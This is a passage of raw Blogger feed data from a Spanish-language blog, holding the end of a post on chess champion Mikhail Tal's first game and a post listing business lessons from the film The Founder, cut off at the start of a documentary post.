justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EMiré el tablero y vi que no tenía nada que hacer, pedí a mi primo qué sonreía burlón la revancha, pero me dijo no aquel mismo día.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003ESabía que también en los campeonatos del mundo había revanchas y decidí vengarme. me fui aquella misma tarde a la Villa de los Pioneros de mi ciudad Riga. Allí había muchos jugadores sentados a las mesas de ajedrez. me acerqué al encargado del club y le dije; \"Por favor, enséñeme a jugar. Quiero ganarle a mi primo\". Y empezaron a enseñarme.\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003EAprendí lo suficiente para tomar mi revancha, pero al mismo tiempo me aficioné al ajedrez y ya no lo soltaría de mis manos\"\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EMíkhail Tal\u003C\/b\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAsí pues debemos dar las gracias al primo de Tahl por haberle ganado, y que por su afán de revancha, escogiera el ajedrez antes que el fútbol, hemos ganado en sabiduría y en diversión.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EGracias primo desconocido por ayudar al mundo a haber tenido un Campeón Mundial tan joven y con un juego tan táctico y dinámico como el que nos regalo Mijail Tahl inspiración de futuras generaciones.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003ESaludos y hasta la próxima\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7972643802909535042"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/7972643802909535042"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2024\/01\/la-primer-partida-de-mikhail-tahl.html","title":"La primer partida de Mikhail Tahl "}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfGDaqNFbLp8uG7iLojQS9IzBi7nw7ZjVsIyctXYOqFReDBiCDbH5hMRU5d5F6CPY0Svl8OlcTt0NPPWhWtz-w1Tn9CBmmRygKUrFO_ZdN5n7iIX2b3zXPepYeMNojRu1-95Npbl34q8LUeUQ-ptIfoPaeEZIYLh_Q3lNJiHlCcms-JfrhrFfxSdN6nsq0\/s72-w640-h360-c\/Mikhail%20Tal.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.cyberprimo.com/feeds/posts/default/-/Peliculas%20y%20Cortometrajes?alt=json-in-script&max-results=4&callback=jQuery1110005556526700203923_1766566774664&_=1766566774665
body_size: 9714
content:
// API callback
jQuery1110005556526700203923_1766566774664({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731"},"updated":{"$t":"2025-12-23T00:01:35.483-06:00"},"category":[{"term":"Reflexiones"},{"term":"Ajedrez"},{"term":"Curiosidades"},{"term":"Seduccion"},{"term":"Documentales y Reportajes"},{"term":"Social Media"},{"term":"Linux"},{"term":"Peliculas y Cortometrajes"},{"term":"Humor"},{"term":"Videos"},{"term":"Seguridad Informatica"},{"term":"Ciencia y Tecnologia"},{"term":"Musica"},{"term":"Redes Informaticas"},{"term":"Poesia y Arte"},{"term":"Windows"},{"term":"Herramientas y Recursos"}],"title":{"type":"text","$t":"Cyberprimo.com"},"subtitle":{"type":"html","$t":"Un espacio para los amantes de la tecnología, el ajedrez y el arte."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.cyberprimo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/-\/Peliculas+y+Cortometrajes?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/search\/label\/Peliculas%20y%20Cortometrajes"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/-\/Peliculas+y+Cortometrajes\/-\/Peliculas+y+Cortometrajes?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-2190460353235650216"},"published":{"$t":"2019-07-12T07:47:00.000-05:00"},"updated":{"$t":"2019-07-12T22:44:55.313-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Peliculas y Cortometrajes"}],"title":{"type":"text","$t":"Lecciones que aprendí con The Founder"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSS5X0qfLV_H3L1DP_bfEiwGuWmf4mzaHH9PWZOaTu4_cQvnepiNQZRK9xcEHmdvY_gtlOz7-QbbJ32b872RsOYOJz2wh4P5cJDYb5I43rJbYaTPmGD5ETLakG6OjN0IUiis_-VC7DW4Ox\/s1600\/Mc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"749\" data-original-width=\"1348\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSS5X0qfLV_H3L1DP_bfEiwGuWmf4mzaHH9PWZOaTu4_cQvnepiNQZRK9xcEHmdvY_gtlOz7-QbbJ32b872RsOYOJz2wh4P5cJDYb5I43rJbYaTPmGD5ETLakG6OjN0IUiis_-VC7DW4Ox\/s640\/Mc.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHace un par de semanas tuve el gusto de poder ver la pelicula \u003Cb\u003EThe Founder (Hambre de Poder)\u003C\/b\u003E, una película que narra la historia de una de las franquicias más grandes del mundo y su fundador Ray Kroc, interpretado por Michael Keaton, el hombre que convirtió un negocio familiar en el gigante de la comida rápida \u003Cb\u003EMcDonald’s\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa historia básicamente se centra en \u003Cb\u003ERay Kroc\u003C\/b\u003E un hombre con ambición y perseverancia que vio una oportunidad y no se rindió hasta sacarle todo su potencial, sin importar con los obstáculos propios de ese tipo de negocios.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\nEn cuestión de negocios, siempre es mejor pensar en grande.\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAlgo que todos sabemos es que McDonald’s es una leyenda del marketing y la creación de marca, no solamente a nivel visual, sino en la propia operación y filosofía de trabajo siendo para mi el ejemplo claro de un modelo de negocio exitoso. Estas son las lecciones que aprendí viendo esta película:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E1. Protege tu idea\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos hermanos Dick y Mac McDonald crearon un nuevo concepto de restaurantes que podía ser la envidia de cualquier reloj suizo, una locura para su época, la idea del millón de dólares. La idea era brillante, pero no la cuidaron lo suficiente, fueron ingenuos y la regalaron al primer extraño que pasó. Aunque quizás ese no fue su mayor error, si fue el primero de muchos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEsto no quiere decir que uno tenga que ser celoso de su idea y no contarla a nadie. Pero sí hay que saber cuándo hacerlo, dejar que tome forma, fuerza y recién ahí contarla. La idea, es una de las piedras fundamentales de un emprendimiento, por eso hay que dejar que se asiente y crezca antes de dejarla al alcance de los buitres.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E2. No te cierres a los cambios\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA veces el cariño que le tenemos a nuestro emprendimiento nos hace cerrarnos a la idea del cambio y por lo tanto, perdernos oportunidades de progreso.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLos hermanos McDonald estaban orgullosos por su proyecto, habían creado un negocio rápido y de calidad, marcando una diferencia en el mercado de los restaurantes. Pero su modelo de negocios no les iba a permitir crecer mucho más. Ante las propuestas de cambio de Ray Croc, los McDonald no cedieron, quisieron quedarse en el terreno de lo conocido y la realidad los llevó puestos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNo quisieron cambiar y otros cambiaron por ellos, dejándolos afuera de su propio negocio.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E3. Observa las oportunidades\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPodemos juzgar a Ray Croc de muchas cosas, pero no podemos negar que fue un visionario. Con su alma de vendedor, supo ver una oportunidad en un local de hamburguesas en el medio del desierto de California. Tuvo la iniciativa y la curiosidad para acercarse y reconocer lo que podía ser un gran negocio. Seguramente no se imaginó que ese restaurante podía ser el primero de una de las franquicias más grandes del planeta, pero vio algo que otros no y ese fue su mayor logro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E4. La persistencia es la clave\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTanto los hermanos McDonald, como Ray Croc tuvieron que fracasar mucho hasta llegar al éxito. Croc vendió pianos, radios, pisos y batidoras hasta encontrar el éxito, e incluso una vez que lo consiguió tuvo que seguir luchando, pidiendo créditos y endeudándose.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPor eso la clave, aunque suene trillado, es no dejar de intentar y fracasar la cantidad de veces que sea necesario hasta dar con el éxito.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna de las últimas escenas de The Founder termina con esta reflexión:\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n“Nada en el mundo puede ocupar el lugar que ocupa la persistencia. ¿Talento? no hay nada más común que los hombres sin éxito y con talento. ¿Genialidad? genios sin reconocimiento son prácticamente un cliché. ¿Educación?\u0026nbsp; el mundo está lleno de tontos educados. La persistencia y determinación, por sí mismos, son lo más poderoso.”\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste local de hamburguesas perdido en el desierto de California escaló de tal forma que se convirtió en un ícono. Solo una persona se imaginó semejante éxito, y aunque fue minimizado y tildado de loco, Ray Croc se imaginó algo más grande de lo que había y lo terminó logrando. Por eso, no importa que de miedo, siempre debemos pensar en grande, después la realidad se encargará de acomodar las cosas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E5. Enamórate del proyecto\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi crees en lo que estás vendiendo se nota, pero si no crees se nota mucho más. Ray Kroc se enamoró a primera vista del concepto de negocio de los hermanos McDonald que combina eficiencia con calidad en el servicio.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAl emprender busca siempre proyectos apasionantes que te emocionen, aquellos en los que puedas creer. Las opciones más lucrativas pueden fallar si quienes tienen que sacarlas adelante no creen en ellas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E6. Busca gente que te dé un valor agregado\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRay fue encontrando en el camino a gente que creyó en su visión de negocio y lo apoyó de acuerdo a su talento. Desde el chico talentoso en la parrilla que terminó siendo su segundo al mando, hasta los franquiciatarios que se comprometieron a hacer suyo el concepto de la marca, ya que de eso dependía que recuperaran su inversión. Como el hombre que sacó de apuros económicos a Kroc con el negocio de bienes raíces.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYa sea gente que te apoye en marketing, ventas, redes sociales, contabilidad o en la operación diaria, busca a aquellos que pueden aportar su granito de arena a que tu empresa, y por ende tu marca, sea cada vez más valiosa a los ojos de tus clientes.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E7. Tu pareja puede ser clave\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMuchos emprendedores exitosos lo son porque tienen un círculo de apoyo que los incentiva a crecer. En The Founder vemos dos escenarios a través de dos personajes femeninos: desde la esposa que no comparte la visión de su marido y se aferra al status quo, hasta una mujer que se apasiona tanto con el negocio que aporta ideas para ahorrar costos y facilitar su crecimiento.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSeas hombre o mujer, contarle a tu pareja sobre tu proyecto emprendedor, sobre todo si es uno que te apasiona, permitirá no solamente involucrarle en el proceso, sino también ver a tu empresa desde otros ojos, aportar ideas y compartir el éxito.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nY recuerda: aléjate de la gente tóxica que no cree en ti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E8. Cada obstáculo es una oportunidad para innovar\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCuando intentas algo nuevo puedes encontrar dificultades. Entre más desconocida sea el área en la que te adentras, mayores obstáculos encontrarás.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLejos de ver a estos obstáculos como barreras, tómalos como una oportunidad para encontrar nuevas soluciones, para imprimirle tu sello personal al negocio, de innovar, diferenciarte de la competencia e incluso crear nuevas formas de hacer las cosas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn la película, Kroc encontró más de un obstáculo: una visión de negocios ajena que limitaba el crecimiento, ganancias limitadas, problemas con el consumo de energía eléctrica, gente que no se apasionaba con el proyecto en la misma medida que él.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnte todo, tuvo que adoptar una postura creativa para resolver esos problemas, incluso conociendo que algunos traerían consecuencias poco deseables pero necesarias.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E9. La gente no compra productos: compra marcas\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEn la escena de la película en que Kroc se sorprende al ver a niños con sus padres comer en el primer McDonald's, cuando los ve que los clientes son adolescentes y adultos, descubre su valor como punto de reunión familiar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLo que Kroc aportó a McDonald's es que convirtió un nombre atractivo en algo que podía conocer todo el país. Él fue responsable de que el concepto que lo enamoró tomara forma, tuviera personalidad y pudiera ser recordado, reconocible y querido por generaciones.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEso pasó por muchas etapas: el logo, los arcos dorados en las sucursales, el estilo para preparar las hamburguesas (dos pepinillos, sin lechuga). Si logras que detalles tan pequeños pero significativos identifiquen tu negocio ,ya sea que esté aquí o en China, estableces las bases para convertir tu producto en marca.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nUna marca es el concepto mental con el que la gente asocia lo que estás vendiendo. No solamente incluye el logotipo, las instalaciones o lo que hay en el menú, sino los beneficios que comunica.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E10. Persistencia\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLa clave para el éxito de Kroc, a pesar de sus anteriores descalabros laborales, es la persistencia, él nunca se rindió y se levantó cuando la vida le puso reveses.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEso incluye creer en ti y en lo que haces, incluso cuando la gente a tu alrededor no cree. La pasión es difícil de fingir y fácil de transmitir. Así, pudo comunicar lo que él creía a decenas de franquiciatarios para que se unieran a su proyecto e hicieran crecer a McDonald’s.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E11. Compromiso\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEl compromiso es la clave para vender cualquier cosa, desde una hamburguesa hasta un terreno. El compromiso implica quedarte con tu proyecto y poner todo de ti en hacerlo crecer, en lugar de tener los ojos en el próximo trabajo, el nuevo puesto o en tirar la toalla.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesde el principio de la película, con el personaje principal batallando con la tarea de vender máquinas de malteadas, vemos que los restaurantes ubicados en carreteras o cerca de escuelas eran parecidos: muchas opciones en el menú, meseras que tomaban mal la orden, tiempos de espera insoportables, riesgos operativos de perder platos o cubiertos y poco flujo de dinero.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMcDonald’s patentó y lanzó al mundo el concepto de comida rápida: no solamente era posible tener tu pedido al instante, sino a precio razonable (en ese entonces), comer de inmediato y dedicar ese tiempo a otra cosa. Operativamente reducía costos al poner todo en una bolsa y acomodar en un espacio reducido el mobiliario y equipo de trabajo, para ahorrar tiempo de preparación\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEs fácil verlo a la distancia, pasar del punto A al B si te lo cuentan o lo lees. El encanto de la película es que te explica en un par de horas el duro camino que fue ir de un punto al otro, un hombre sin un propósito claro que vio una oportunidad y se comprometió con la idea de hacerla crecer… y ganó mucho en el proceso. Te recomiendo ver esta película si aun no la has visto y disfrutar tomando nota por que hay muchas lecciones interesantes para aprender de la misma.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003ESaludos y hasta la próxima!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2190460353235650216"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4093426087262523731\/posts\/default\/2190460353235650216"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cyberprimo.com\/2019\/07\/lecciones-que-aprendi-con-founder.html","title":"Lecciones que aprendí con The Founder"}],"author":[{"name":{"$t":"Cyberprimo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16672607774205196608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXkXpfBw-1jRPCacri_VMdmvOMEl1Yf3eNrOV9otJy7sznnLq46zXEgEatWBJAZInlf7ptwvjWzD3cDQv9sWY9u43U20eRFIKAHynMvGUSqdkw9yyHcRLUlivOWLRuLw\/s113\/Nice+%2815%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSS5X0qfLV_H3L1DP_bfEiwGuWmf4mzaHH9PWZOaTu4_cQvnepiNQZRK9xcEHmdvY_gtlOz7-QbbJ32b872RsOYOJz2wh4P5cJDYb5I43rJbYaTPmGD5ETLakG6OjN0IUiis_-VC7DW4Ox\/s72-c\/Mc.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4093426087262523731.post-7063962807756046958"},"published":{"$t":"2012-08-21T21:30:00.000-05:00"},"updated":{"$t":"2013-04-30T09:40:00.283-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Documentales y Reportajes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peliculas y Cortometrajes"}],"title":{"type":"text","$t":"La Educación Prohibida (Documental)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 